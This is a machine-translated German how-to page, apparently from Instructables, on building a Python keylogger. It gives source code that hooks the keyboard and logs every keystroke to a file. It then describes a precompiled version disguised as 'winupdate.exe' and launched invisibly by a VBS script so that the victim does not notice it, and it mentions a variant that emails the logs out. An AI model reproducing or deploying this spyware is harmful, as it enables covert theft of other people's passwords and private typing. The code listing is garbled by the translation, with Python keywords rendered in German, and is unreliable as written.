
Inhaltsverzeichnis:
- Autor John Day [email protected].
- Public 2024-01-30 07:16.
- Zuletzt bearbeitet 2025-01-23 12:52.

Ich habe vor kurzem einen viel fortgeschritteneren Keylogger entwickelt, der sogar Protokolle über Gmail senden kann. Wenn Sie interessiert sind, überprüfen Sie das github-Projekt.
Dies ist ein einfacher Keylogger, den ich mit Python erstellt habe. Ich habe versucht, ein Batch oder VBS zu erstellen, aber es ist praktisch unmöglich. Also musste ich Python verwenden.
Sie alle sehen im Internet Keylogger, dann laden Sie sie herunter und installieren sie, um jemanden auszuspionieren oder zu überwachen (Windows 10 hat sogar einen integrierten Keylogger). Das Problem ist jedoch, dass Sie dabei wahrscheinlich auch eine Menge Viren oder anderen Müll installiert haben.
Ich zeige Ihnen, wie Sie Ihre eigenen erstellen, oder Sie können meine unten herunterladen:
Schritt 1: Python installieren…
Sofern Sie meine Datei nicht bereits mit dem vorkompilierten Keylogger heruntergeladen haben (mit Schritt 4 fortfahren), müssen Sie Python und einige Module installieren. Laden Sie Folgendes herunter und installieren Sie es:
Python 2.7
PyHook
Pywin32
Schritt 2: Erstellen des Codes…

Sobald Sie alle Python-Sachen installiert haben, öffnen Sie den Leerlauf und erstellen Sie ein neues Skript. Geben Sie dann folgenden Code ein:
pyHook, Pythoncom, sys, Protokollierung importieren
# Sie können das file_log gerne auf einen anderen Dateinamen/Speicherort setzen
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event): Logging.basicConfig(filename=file_log, level=logging. DEBUG, format='%(message)s') chr(event. Ascii) Logging.log(10, chr(event. Ascii)) return Wahr hooks_manager = pyHook. HookManager() hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard() pythoncom. PumpMessages()
Dann speichern Sie es als etwas.pyw
Schritt 3: Testen…

Doppelklicken Sie nun auf die soeben erstellte Datei, testen Sie sie und beginnen Sie mit der Eingabe.
Wenn Sie die Protokollierung beenden möchten, öffnen Sie den Task-Manager und beenden Sie alle "Python" -Prozesse. Suchen Sie dann nach keyloggeroutput.txt im selben Verzeichnis, in dem sich die something.pyw befindet. Öffnen Sie es und Sie sollten sehen, was Sie eingegeben haben.
HINWEIS: Wenn Sie es mit Notepad öffnen, sehen Sie möglicherweise ein seltsam aussehendes Zeichen. Diese Zeichen bedeuten, dass Sie die Rücktaste drücken
Dies ist das Ende des instructable für Sie. ABER wenn Sie meinen Keylogger sehen möchten, fahren Sie fort…
Bei Fragen/Anliegen bitte per PN an mich oder posten Sie einen Kommentar.
Schritt 4: Mein Keylogger

Entpacken Sie zuerst keylogger.rar und öffnen Sie den Ordner mit den Dateien.
Sie sollten eine Reihe zufälliger Dateien sehen, denn wenn Sie ein Python-Programm zu einer eigenständigen.exe kompilieren, benötigen Sie alle diese Dateien im selben Verzeichnis wie das Programm.
Die einzigen wichtigen Dateien sind "Run.vbs" und "winupdate.exe". winupdate.exe ist das eigentliche Keylogger-Programm. Der Grund, warum es "winupdate" heißt, ist, dass nichts verdächtig aussieht, wenn der Benutzer den Task-Manager öffnet.
Wenn Sie ein Python-Programm in eine.exe kompilieren, haben Sie aus irgendeinem Grund keine Möglichkeit, es unsichtbar zu machen. Um dies zu beheben, habe ich eine kleine vbscript-Datei namens Run.vbs erstellt, die einfach winupdate.exe unsichtbar startet.
Schritt 5: Testen…
Doppelklicken Sie auf Run.vbs und das Programm wird automatisch gestartet. Wenn Sie die Protokollierung beenden möchten, öffnen Sie den Task-Manager und beenden Sie winupdate.exe. Öffnen Sie dann keyloggeroutput.txt und Sie werden sehen, dass alle von Ihnen eingegebenen Zeichen protokolliert werden.
HINWEIS: Wenn Sie es mit Notepad öffnen, sehen Sie möglicherweise ein seltsam aussehendes Zeichen. Diese Zeichen bedeuten, dass Sie die Rücktaste drücken
Schritt 6: Hoffe, Sie fanden das hilfreich
Ich hoffe, Sie fanden dies hilfreich. Bei Fragen/Anliegen bitte per PN an mich oder posten Sie einen Kommentar.
Viel Spaß beim Keyloggen, aber bitte benutzt dieses Programm nicht böswillig.
Empfohlen:
Einfacher LED-Farbwechsel "Kerze": 5 Schritte (mit Bildern)

Einfacher LED-Farbwechsel "Kerze": Dies ist ein einfaches Farbwechsellicht, das sich hervorragend für Kinder und Erwachsene eignet. Sieht in einem schwach beleuchteten Raum wunderschön aus, ideal für die Feiertage und macht ein ziemlich cooles Nachtlicht
EINFACHER CARBOT -- ARDUINO -- BLUETOOTH-STEUERUNG -- TUTORIAL: 10 Schritte (mit Bildern)

EINFACHER CARBOT || ARDUINO || BLUETOOTH-STEUERUNG || TUTORIAL: IN DIESEM ANLEITUNG ZEIGE ICH, WIE MAN EINEN EINFACHEN BOT HERSTELLT, DER VON IHREM SMARTPHONE ÜBER BLUETOOTHPARTS GEBAUT WIRD:☻ARDUINO☻2X GETRIEBEMOTOREN☻HC-05 BLUETOOTH MODUL☻LAPTOP ODER PC ICH HABE EINE POWER BANK VERWENDET
Günstiger und einfacher Batteriehalter Version 1: 7 Schritte

Günstiger und einfacher Batteriehalter Version 1: Batteriehalter halten natürlich Batterien und sind SEHR nützlich in elektronischen Projekten, insbesondere bei solchen, die Batterien benötigen. Dies ist der einfachste Batteriehalter, den ich mir vorstellen kann. Das Beste ist, dass es billig ist und Haushaltsgegenstände verwendet werden, die
Günstiger und einfacher Batteriehalter Version 2: 6 Schritte

Günstiger und einfacher Batteriehalter Version 2: Dies ist die zweite Version meines Batteriehalters. Dieser Halter ist für diejenigen, die eine schöne enge Passform mögen. Tatsächlich ist es so eng, dass Sie etwas brauchen, um die leere Batterie herauszuhebeln. Das heißt, wenn Sie es zu klein messen und nicht genug Platz für den Schläger lassen
So zeigen Sie alle Schritte standardmäßig an – ABER EINFACHER !!!: 5 Schritte

So sehen Sie alle Schritte standardmäßig - ABER EINFACHER !!!: Einige von Ihnen wissen dies vielleicht bereits, aber ich poste dies nur, falls einige das neue Update nicht gesehen haben und das andere instructable betrachten. Ich hoffe du magst es! Oder tue ich? Benötigte Materialien: Ihr Computer 130 Ohm Widerstand 2x 5mm blaue LED-Leuchten
